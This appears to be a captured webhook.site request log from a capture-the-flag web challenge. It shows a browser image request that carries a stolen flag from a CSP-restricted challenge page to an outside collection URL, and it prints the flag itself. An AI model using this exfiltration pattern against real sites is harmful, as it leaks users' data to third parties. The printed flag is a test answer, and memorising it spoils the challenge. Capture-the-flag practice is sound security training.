 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
Search Query ?
GET #97858 46.232.224.165
17/06/2023 01:45:42
GET #0917e 42.114.121.192
17/06/2023 01:45:09
Request Details Permalink Raw content Export as
GET https://webhook.site/1cb4fd7d-da64-4b4f-9486-111e9de70d2e?flag=GPNCTF{4pp4r3nt
ly_pyth0n_1s_n0w_us3d_f0r_3v3ryth1ng_l2lIMU7mVOxawTvXBub}
Host 46.232.224.165 whois
Date 17/06/2023 01:45:42 (vài giây trước)
Size 0 bytes
ID 97858876-40fc-4b93-832c-c5bdddbdd46c
Files
Query strings
flag GPNCTF{4pp4r3ntly_pyth0n_1s_n0w_us3d_f0r_3v3ryth1ng_l2lIMU7mVOxawTvX
Bub}
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://csp-1.chals.kitctf.de/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge...
sec-ch-ua-mobile ?0
sec-ch-ua "Not:A-Brand";v="99", "Chromium";v="112"
host webhook.site
content-length
content-type
Form values
(empty)